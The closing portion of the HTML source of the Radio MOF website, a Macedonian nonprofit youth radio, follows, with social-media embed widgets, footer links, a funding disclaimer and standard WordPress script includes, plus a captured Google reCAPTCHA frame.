  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lR3ZP1ZxKOzdfZc42VbZUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979903974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>